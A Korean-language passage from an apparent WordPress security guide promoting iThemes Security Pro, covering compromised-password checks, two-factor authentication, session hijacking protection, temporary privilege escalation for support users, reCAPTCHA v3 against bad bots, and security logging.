작성자 수준 이상의 기능을 가진 사용자가 손상된 암호를 사용하여 WordPress 로그인을 보호하지 못하도록 하는 것은 필수입니다. 낮은 수준의 사용자가 손상된 암호를 사용하지 못하도록 하는 것도 고려할 수 있습니다.

새 고객 계정을 가능한 한 쉽게 만드는 것은 완전히 이해할 수 있고 권장됩니다. 그러나 고객은 사용 중인 비밀번호가 데이터 덤프에서 발견되었다는 사실을 모를 수 있습니다. 고객이 사용하는 암호가 손상되었다는 사실을 알려줌으로써 고객에게 훌륭한 서비스를 제공할 수 있습니다. 그들이 모든 곳에서 그 비밀번호를 사용한다면, 앞으로의 주요 골칫거리로부터 그들을 구할 수 있습니다.

iThemes Security Pro Refuse Compromised Passwords 기능은 사용자가 Have I Been Pwned에 의해 추적된 암호 위반에 나타나지 않은 암호를 사용하도록 합니다. 보안 설정의 기본 페이지에서 암호 요구 사항 기능을 활성화한 다음 손상된 암호 사용을 방지할 사용자를 선택합니다.

4. 이중 인증으로 WordPress 사용자 보호



이중 인증을 사용하는 것은 WordPress 로그인을 보호하기 위해 할 수 있는 최선의 방법입니다. 이중 인증은 두 가지 별도의 인증 방법을 요구하여 개인의 신원을 확인하는 프로세스입니다. Google은 블로그에서 이중 인증을 사용하면 자동화된 봇 공격을 100% 막을 수 있다고 공유했습니다. 나는 그 확률을 정말 좋아합니다.

iThemes Security Pro 2단계 인증 기능은 웹사이트에서 2fa를 구현할 때 엄청난 유연성을 제공합니다. 전체 또는 일부 사용자에 대해 2단계를 활성화할 수 있으며 고급 사용자가 로그인할 때마다 2fa를 사용하도록 강제할 수 있습니다.

귀하의 편의를 위해 iThemes Security Pro는 2가지 다른 이중 인증 방법을 제공합니다.

- 모바일 앱 – 모바일 앱 방식은 iThemes Security Pro에서 제공하는 이중 인증 중 가장 안전한 방식입니다. 이 방법을 사용하려면 Authy와 같은 무료 2단계 모바일 앱을 사용해야 합니다.

- 이메일 – 이중 요소의 이메일 방식은 시간에 민감한 코드를 사용자의 이메일 주소로 보냅니다.

- 백업 코드 – 기본 2단계 방법이 손실된 경우 로그인하는 데 사용할 수 있는 일회성 사용 코드 세트입니다.

5. 세션 하이재킹으로부터 WordPress 사용자 보호

WordPress는 웹사이트에 로그인할 때마다 세션 쿠키를 생성합니다. 개발자가 포기하고 더 이상 보안 업데이트를 릴리스하지 않는 브라우저 확장이 있다고 가정해 보겠습니다. 유감스럽게도 방치된 브라우저 확장 프로그램에는 취약점이 있습니다. 이 취약점은 악의적인 행위자가 앞서 언급한 WordPress 세션 쿠키를 포함하여 브라우저 쿠키를 가로채도록 합니다. 이러한 유형의 해킹을 세션 하이재킹이라고 합니다. 따라서 공격자는 확장 취약점을 악용하여 로그인을 피기백하고 WordPress 사용자와 악의적인 변경을 시작할 수 있습니다.

관리자와 편집자를 위한 세션 하이재킹 방지 기능이 있어야 합니다.

iThemes Security Pro 신뢰할 수 있는 장치 기능은 세션 하이재킹을 과거의 일로 만듭니다. 세션 중에 사용자의 장치가 변경되면 iThemes Security는 사용자의 이메일 주소 변경 또는 악성 플러그인 업로드와 같은 사용자 계정의 무단 활동을 방지하기 위해 자동으로 사용자를 로그아웃합니다.

6. 범용 지원 사용자 생성

새 사용자를 만들 때마다 해커가 악용할 수 있는 또 다른 진입점을 추가하게 됩니다. 그러나 지원을 요청하거나 독립 계약자를 고용한 후와 같이 웹 사이트에 대한 외부의 도움이 필요할 수 있습니다. 웹사이트에 임시 관리자 액세스 권한을 추가하려면 안전하고 안전한 방법이 필요합니다.

예를 들어 웹사이트에 설치된 플러그인 중 하나에 문제가 있다고 가정해 보겠습니다. 지원팀에 문의한 후 자세히 살펴볼 수 있도록 웹사이트에 대한 관리자 액세스 권한을 요청합니다. 그것은 완벽하게 합리적인 요청처럼 보이며 귀하는 그들에게 액세스 권한을 부여하기로 결정했습니다.

그렇다면 누군가에게 WordPress 웹 사이트에 대한 임시 관리자 액세스 권한을 부여하는 방법은 무엇입니까?

웹사이트에 대한 외부 액세스 허용: 두 가지 옵션

일반적으로 웹사이트에 대한 외부 액세스를 제공하는 두 가지 옵션이 있습니다 . 둘 다 좋지 않습니다 .

1. 사용자의 자격 증명 공유

첫 번째이자 최악의 옵션은 WordPress 관리자의 사용자 이름과 비밀번호를 공유하는 것입니다.

관리자 자격 증명을 공유하는 것이 끔찍한 이유

- 보안 감소 – 사용자의 자격 증명을 공유하는 경우 자격 증명을 사용하는 사람이 로그인할 수 있도록 2단계 인증을 비활성화해야 합니다. Google은 블로그에서 2단계 인증 또는 2단계 인증을 사용하면 자동화된 봇 공격을 100% 차단할 수 있다고 공유했습니다. 단기간이라도 이중 인증을 비활성화하면 웹사이트의 보안이 크게 저하됩니다.

- 불편함 – 자격 증명을 공유하려면 암호를 변경해야 합니다. 비밀번호 변경을 잊어버린 경우 원할 때마다 웹사이트에 대한 관리자 액세스 권한이 있는 사람이 한 명 이상 있습니다.

2. 지원 기술을 위한 새 사용자 만들기

지원 전문가를 위한 새로운 관리자를 만드는 것이 관리자 자격 증명을 공유하는 것보다 낫지만 여전히 좋지는 않습니다.

지원 기술 사용자를 만드는 것이 끔찍한 이유

- 취약성 증가 – 새 관리자 사용자를 생성하면 악용될 수 있는 또 다른 진입점이 추가됩니다. 비밀번호 정책이 없으면 지원 기술자가 약한 비밀번호를 선택하여 WordPress 로그인을 공격에 더 취약하게 만들 수 있습니다.

- 불편함 – 외부의 도움이 필요할 때마다 새로운 사용자를 설정하는 과정을 거치는 것은 시간이 많이 걸립니다. 새 사용자를 만든 다음 웹사이트에 더 이상 액세스할 필요가 없으면 사용자를 삭제해야 합니다. 웹사이트에서 사용하지 않는 사용자를 제거하는 것이 WordPress 보안 모범 사례입니다.

권한 상승이란 무엇입니까?







iThemes Security Pro 권한 상승 기능을 사용하면 사용자에게 임시로 추가 기능을 부여할 수 있습니다.

권한 에스컬레이션을 사용하면 웹 사이트에 임시로 액세스해야 하는 외부 개발자 또는 지원 기술 담당자에게 제공할 수 있는 범용 사용자를 쉽고 안전하게 만들 수 있습니다.



권한 상승을 사용하여 새 사용자를 만들고 이름을 지원으로 지정하고 구독자 사용자 역할을 부여할 수 있습니다. 다음에 웹 사이트에 대한 임시 액세스를 제공해야 하는 경우 지원 사용자를 구독자에서 관리자로 변경할 수 있습니다. 이 작업을 수행하는 방법은 나중에 게시물에서 살펴보겠지만 먼저 권한 상승이 웹사이트에 대한 액세스 권한을 부여하는 더 좋은 방법인 이유에 대해 알아보겠습니다.

권한 에스컬레이션이 더 나은 이유

- 간편함 – 웹 사이트에 대한 액세스 권한을 부여해야 할 때마다 새 사용자를 만들 필요가 없습니다.

- 자동 – 권한 상승은 24시간 동안만 지속됩니다. 24시간이 지나면 사용자는 자동으로 모든 추가 권한을 잃게 됩니다. 사용자를 제거하거나 암호를 변경하는 것을 기억할 필요가 없습니다.

- 보안의 희생 없음 – 이 범용 지원 사용자가 로그인할 때 이중 요소의 이메일 방법을 사용하도록 요구할 수 있습니다. 즉, 다른 관리 사용자와 동일한 수준의 보안을 사용할 수 있습니다. 실제 사용자 역할은 구독자이기 때문에 웹사이트에 남겨둘 위험이 없습니다.

iThemes Security Pro에서 권한 상승을 사용하는 방법

시작하려면 보안 설정의 기본 페이지에서 권한 상승 을 활성화하십시오.

새 사용자를 만들고 이름을 Support로 지정하고 구독자 사용자 역할을 부여할 수 있습니다. 다음에 웹사이트에 대한 임시 액세스를 제공해야 하는 경우 지원 사용자의 프로필 페이지로 이동합니다.

외부 지원 담당자가 새 비밀번호를 요청할 수 있도록 이메일 주소를 업데이트하십시오. 그런 다음 임시 권한 상승 설정이 표시될 때까지 아래로 스크롤합니다. 임시 역할 설정 토글을 클릭하고 관리자를 선택합니다. 이제 사용자는 앞으로 24시간 동안 관리자 액세스 권한을 갖게 됩니다.

24시간 전체가 필요하지 않은 경우 사용자 프로필 페이지에서 권한 상승을 취소할 수 있습니다. 24시간 이상이 필요한 경우 일 필드에서 필요한 정확한 일 수를 설정할 수 있습니다.

마무리

WordPress의 인기로 인해 전 세계 해커의 표적이 되었습니다. 우리가 논의한 바와 같이 공격자는 가장 낮은 수준의 WordPress 사용자를 해킹하여 피해를 줄 수 있습니다.

좋은 소식은 WordPress 사용자에 대한 공격을 방지할 수 있는 방법은 없지만 약간의 노력으로 공격이 성공하는 것을 방지할 수 있다는 것입니다.

섹션 8: 나쁜 봇으로부터 웹사이트 보호

WordPress 보안 가이드의 이 섹션에서는 봇이 무엇인지, 웹사이트에서 나쁜 봇이 혼란을 일으키는 것을 차단하는 방법을 배웁니다.

봇이란 무엇입니까?

봇은 특정 작업 목록을 수행하도록 프로그래밍된 소프트웨어입니다. 개발자는 개발자가 시작하도록 지시할 필요 없이 봇이 자동으로 따를 일련의 지침을 만듭니다. 봇은 반복적이고 일상적인 작업을 우리보다 훨씬 빠르게 수행합니다.

다양한 봇이 웹사이트를 지속적으로 크롤링하고 있습니다. 이러한 봇 중 일부는 훌륭하고 귀중한 서비스를 제공합니다. 다른 봇은 더 사악한 동기를 가지고 있습니다. 잠시 시간을 내어 봇이 무엇이고 봇의 다양한 유형에 대해 이야기해 보겠습니다.

좋은 봇

봇 모니터링 – iThemes Sync Pro 가동 시간 모니터링은 봇을 사용하여 웹사이트의 가동 시간을 모니터링합니다. 봇은 웹사이트가 아직 온라인 상태인지 확인하기 위해 5분마다 웹사이트를 확인합니다. 웹 사이트가 다운되면 봇이 경고를 보내 사이트를 다시 온라인 상태로 만들 수 있습니다.

감사 봇 – iThemes Sync Pro 사이트 감사는 Google Lighthouse 봇을 사용하여 웹페이지의 품질을 확인합니다. 감사 봇의 또 다른 훌륭한 예는 존재하지 않는 위치로 연결하는 링크를 찾기 위해 웹사이트를 크롤링하는 손상된 링커 검사기입니다.

피더 봇 – 피더 봇 의 좋은 예는 팟캐스트 플레이어입니다. 팟캐스트 플레이어는 봇을 사용하여 구독하는 팟캐스트의 RSS 피드를 모니터링하고 좋아하는 팟캐스트에서 새 에피소드를 출시할 때 알려줍니다.

검색 엔진 봇 – Google 웹 크롤러는 검색 엔진 봇의 예입니다. 이 유형의 봇은 웹사이트를 크롤링하여 새 페이지나 수정된 페이지를 찾고 웹사이트 색인을 생성합니다. Google 또는 다른 검색 엔진에 웹사이트 색인이 있으면 검색 엔진을 사용하는 사람들과 페이지를 공유할 수 있습니다.

보안 봇 – iThemes Security Pro 사이트 스캔은 봇을 사용하여 설치된 플러그인 및 테마 목록을 취약점 데이터베이스와 비교합니다. 알려진 취약점이 있는 플러그인이나 테마가 설치된 경우 봇은 사용 가능한 패치가 있으면 자동으로 패치를 적용합니다.

나쁜 봇

콘텐츠 스크래핑 봇 – 이 봇은 사용자의 허락 없이 웹사이트의 콘텐츠를 다운로드하도록 프로그래밍되어 있습니다. 봇은 공격자의 웹사이트에서 사용할 콘텐츠를 복제하여 SEO를 개선하고 사이트 트래픽을 훔칠 수 있습니다.

스팸봇 – 스팸봇은 짜증납니다. 그들은 방문자를 악성 웹사이트로 보내기 위해 재택근무를 하는 동안 백만장자가 되겠다는 약속으로 당신의 댓글을 엉망으로 만들 것입니다.

Brute Force Bots – Brute Force 봇은 공격할 WordPress 로그인을 찾기 위해 인터넷을 검색합니다. 이 봇이 로그인 페이지에 도착하면 가장 간단한 형태의 사이트 액세스를 시도합니다. 성공할 때까지 사용자 이름과 비밀번호를 계속해서 추측하려고 시도합니다.



좋은 봇을 차단하지 않고 나쁜 봇을 차단하는 방법: reCAPTCHA V3

Google reCAPTCHA를 사용하면 손상된 비밀번호를 사용하여 웹사이트에 침입하려고 시도하거나 스팸을 게시하거나 콘텐츠를 스크랩하는 등 악성 봇이 웹사이트에서 악의적인 활동에 참여하는 것을 방지할 수 있습니다.

그러나 합법적인 사용자는 로그인, 구매, 페이지 보기 또는 계정 생성이 가능합니다. reCAPTCHA는 고급 위험 분석 기술을 사용하여 인간과 봇을 구분합니다.

iThemes Security Pro의 Google reCAPTCHA 기능은 악성 봇으로부터 사이트를 보호합니다. 이러한 봇은 손상된 비밀번호를 사용하여 웹사이트에 침입하거나 스팸을 게시하거나 콘텐츠를 스크랩하려고 합니다. reCAPTCHA는 고급 위험 분석 기술을 사용하여 인간과 봇을 구분합니다.

reCAPTCHA 버전 3의 장점은 사용자 상호 작용 없이 웹사이트에서 악성 봇 트래픽을 감지하는 데 도움이 된다는 것입니다. CAPTCHA 챌린지를 표시하는 대신 reCAPTCHA v3은 사이트에서 이루어진 다양한 요청을 모니터링하고 각 요청에 대한 점수를 반환합니다. 점수 범위는 0.01에서 1까지입니다. reCAPTCHA에서 반환된 점수가 높을수록 사람이 요청을 했다는 확신이 더 큽니다. reCAPTCHA에서 반환하는 이 점수가 낮을수록 봇이 요청을 했다는 확신이 더 큽니다.



iThemes Security Pro를 사용하면 reCAPTCHA 점수를 사용하여 차단 임계값 을 설정할 수 있습니다. 0.5를 기본값으로 사용하는 것이 좋습니다. 임계값을 너무 높게 설정하면 합법적인 사용자를 실수로 잠글 수 있다는 점에 유의하십시오.

WordPress 사용자 등록, 비밀번호 재설정, 로그인 및 댓글에서 reCAPTCHA를 활성화할 수 있습니다. iThemes Security Pro를 사용하면 모든 페이지에서 Google reCAPTCHA 스크립트를 실행하여 봇 대 인간 점수의 정확도를 높일 수 있습니다.

마무리

좋은 봇과 나쁜 봇이 있습니다. reCAPTCHA는 가치를 제공하는 좋은 봇을 방해하지 않고 웹사이트에서 나쁜 봇을 차단합니다.

섹션 9: WordPress 보안 로그

로깅은 WordPress 보안 전략의 필수적인 부분입니다. 불충분한 로깅 및 모니터링으로 인해 보안 침해 탐지가 지연될 수 있습니다. 대부분의 침해 연구에 따르면 침해를 감지하는 데 걸리는 시간이 200일 이상입니다! 그 시간 동안 공격자는 다른 시스템을 침해하고 더 많은 데이터를 수정, 훔치거나 파괴할 수 있습니다. 이러한 이유로 불충분한 로깅이 웹 애플리케이션 보안 위험의 OWASP 상위 10위에 올랐습니다.

WordPress 보안 로그는 전반적인 보안 전략에 몇 가지 이점이 있습니다.

- 악의적인 행동을 식별하고 중지합니다.

- 위반을 경고할 수 있는 활동을 찾습니다.

- 얼마나 많은 피해가 발생했는지 평가하십시오.

- 해킹된 사이트 복구를 지원합니다.

사이트가 해킹된 경우 빠른 조사 및 복구에 도움이 되는 최상의 정보를 원할 것입니다.

WordPress 보안 로그란 무엇입니까?

iThemes Security Pro의 WordPress 보안 로그는 웹사이트에서 발생하는 중요한 보안 이벤트를 추적합니다. 이러한 이벤트는 보안 위반이 발생했는지 여부를 나타내기 위해 모니터링하는 것이 중요합니다.

웹사이트의 보안 로그는 모든 보안 전략의 중요한 부분입니다. 이러한 기록에서 찾은 정보는 악의적인 행위자를 차단하고 사이트에서 원치 않는 변경을 강조하며 성공적인 공격의 진입 지점을 식별하고 패치하는 데 사용할 수 있습니다.

iThemes Security에서 추적 및 기록하는 보안 이벤트

다음은 iThemes Security Pro 플러그인이 추적하는 WordPress 보안 이벤트를 살펴보겠습니다.



1. WordPress 무차별 대입 공격

무차별 대입 공격은 웹 사이트를 해킹하기 위해 사용자 이름과 암호를 발견하는 데 사용되는 시행착오 방법을 나타냅니다. WordPress는 사용자 로그인 활동을 추적하지 않으므로 무차별 대입 공격으로부터 사용자를 보호하기 위해 WordPress에 내장된 어떤 것도 없습니다. WordPress 사이트를 보호하기 위해 로그인 보안을 모니터링하는 것은 귀하에게 달려 있습니다.

운 좋게도 무차별 대입 공격은 그다지 정교하지 않으며 로그에서 식별하기가 매우 쉽습니다. 로그인을 시도하는 사용자 이름과 IP 및 로그인 성공 여부를 기록해야 합니다. 단일 사용자 이름 또는 IP의 로그인 시도가 연속적으로 실패한 경우 무차별 대입 공격을 받을 가능성이 있습니다.

웹사이트가 공격을 받고 있다는 사실을 알게 되면 웹사이트를 중단할 수 있습니다! 귀하의 웹사이트에서 공격이 발생하는 것을 방지할 수 있는 방법은 없음을 기억하는 것이 중요합니다. 그러나 잘못된 로그인 시도를 모니터링하여 이러한 공격이 성공하는 것을 방지할 수 있습니다.

ithemes Security Pro는 나쁜 사람을 차단하는 데 탁월합니다. 그러나 악당이 무차별 대입 공격에서 사용자 이름 Bob을 사용하고 Bob이 사이트의 실제 사용자인 경우 Bob은 불행히도 공격자와 함께 차단됩니다.

나쁜 사람이 사이트에 침입하는 것을 막는 것은 기분이 좋지만 보안이 실제 사용자의 경험에 영향을 미치는 경우에는 마음에 들지 않습니다. 합법적인 사용자가 사용자 이름 잠금을 우회할 수 있도록 Magic Links를 만들었으며 무차별 대입 공격자는 잠금 상태를 유지했습니다.

2. 맬웨어 검사

맬웨어 검사를 실행해야 할 뿐만 아니라 모든 맬웨어 검사 결과를 WordPress 보안 로그에 기록해야 합니다. 일부 보안 로그는 맬웨어를 발견한 검사 결과만 기록하지만 충분하지 않습니다. 귀하의 웹사이트에 대한 침해에 대해 가능한 한 빨리 경고를 받는 것이 중요합니다. 해킹에 대해 아는 데 시간이 오래 걸릴수록 더 많은 피해를 입힐 수 있습니다.

보안에 대한 사전 예방적 접근 방식의 성과를 보는 것은 기분 좋은 일이지만 이는 보너스일 뿐 모든 맬웨어 검사를 기록해야 하는 이유는 아닙니다.

